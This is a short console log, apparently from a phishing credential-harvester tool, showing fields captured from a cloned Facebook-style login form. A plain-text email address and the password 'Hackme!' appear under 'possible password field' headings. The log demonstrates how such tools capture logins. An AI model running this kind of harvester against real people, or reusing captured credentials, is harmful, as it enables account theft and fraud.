 192.168.1.8 - - [19/Jan/2025 18:01:20] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2910
PARAM: lsd=AVoREtD95zQ
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=143324_UGBT
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=dionatas@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=Hackme!
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.